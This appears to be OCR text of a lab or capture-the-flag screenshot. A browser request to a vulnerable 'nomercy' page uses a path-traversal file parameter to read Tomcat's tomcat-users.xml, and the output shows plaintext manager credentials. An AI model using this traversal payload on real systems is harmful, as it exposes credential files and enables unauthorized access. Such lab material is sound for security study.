 Menu Apache Tomcat /manager 192.168.110.19/nome 192.168.110.19/nome
Not secure 192.168.110.19/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>